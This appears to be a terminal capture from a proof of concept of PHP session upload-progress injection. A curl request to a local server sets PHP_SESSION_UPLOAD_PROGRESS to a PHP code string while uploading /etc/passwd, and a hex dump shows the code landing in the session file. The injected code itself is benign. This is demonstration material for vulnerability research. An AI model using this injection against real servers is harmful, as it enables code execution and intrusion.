 /tmp # ls -la
total 12
drwxrwxrwt    1 root     root          4096 Jul 21 13:36 .
drwxr-xr-x    1 root     root          4096 Jul 21 12:18 ..
-rw-r--r--    1 root     root          3224 Jul 21 12:18 demo_miner.log
/tmp # curl http://localhost:80 -H 'Cookie: PHPSESSID=bigmak' --form-string 'PHP_SESSION_UPLOAD_PROGRESS=<?php die("it works!");?>'  -F 'file=@/etc/passwd' -v
*   Trying 127.0.0.1:80...
* Connected to localhost (127.0.0.1) port 80 (#0)
> POST / HTTP/1.1
> Host: localhost
> User-Agent: curl/7.71.1
> Accept: */*
> Cookie: PHPSESSID=bigmak
> Content-Length: 1601
> Content-Type: multipart/form-data; boundary=------------------------db26c2beb3ce8c14
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 405 Method Not Allowed
< Server: nginx
< Date: Tue, 21 Jul 2020 13:36:15 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/7.4.8
<
* Connection #0 to host localhost left intact
/tmp # xxd sess_bigmak
00000000: 7570 6c6f 6164 5f70 726f 6772 6573 735f  upload_progress_
00000010: 3c3f 7068 7020 6469 6528 2269 7420 776f  <?php die("it wo
00000020: 726b 7321 2229 3b3f 3e7c 613a 353a 7b73  rks!");?>|a:5:{s
00000030: 3a31 303a 2273 7461 7274 5f74 696d 6522  :10:"start_time"
00000040: 3b69 3a31 3539 3533 3338 3537 343b 733a  ;i:1595338574;s:
00000050: 3134 3a22 636f 6e74 656e 745f 6c65 6e67  14:"content_leng
00000060: 7468 223b 693a 3136 3031 3b73 3a31 353a  th";i:1601;s:15:
00000070: 2262 7974 6573 5f70 726f 6365 7373 6564  "bytes_processed
00000080: 223b 693a 3136 3031 3b73 3a34 3a22 646f  ";i:1601;s:4:"do
00000090: 6e65 223b 623a 313b 733a 353a 2266 696c  ne";b:1;s:5:"fil
000000a0: 6573 223b 613a 313a 7b69 3a30 3b61 3a37  es";a:1:{i:0;a:7
000000b0: 3a7b 733a 3130 3a22 6669 656c 645f 6e61  :{s:10:"field_na
000000c0: 6d65 223b 733a 343a 2266 696c 6522 3b73  me";s:4:"file";s
000000d0: 3a34 3a22 6e61 6d65 223b 733a 363a 2270  :4:"name";s:6:"p
000000e0: 6173 7377 6422 3b73 3a38 3a22 746d 705f  asswd";s:8:"tmp_
000000f0: 6e61 6d65 223b 733a 3134 3a22 2f74 6d70  name";s:14:"/tmp
00000100: 2f70 6870 616a 614a 6c6b 223b 733a 353a  /phpajaJlk";s:5:
00000110: 2265 7272 6f72 223b 693a 303b 733a 343a  "error";i:0;s:4:
00000120: 2264 6f6e 6522 3b62 3a31 3b73 3a31 303a  "done";b:1;s:10:
00000130: 2273 7461 7274 5f74 696d 6522 3b69 3a31  "start_time";i:1
00000140: 3539 3533 3338 3537 343b 733a 3135 3a22  595338574;s:15:"
00000150: 6279 7465 735f 7072 6f63 6573 7365 6422  bytes_processed"
00000160: 3b69 3a31 3236 323b 7d7d 7d              ;i:1262;}}}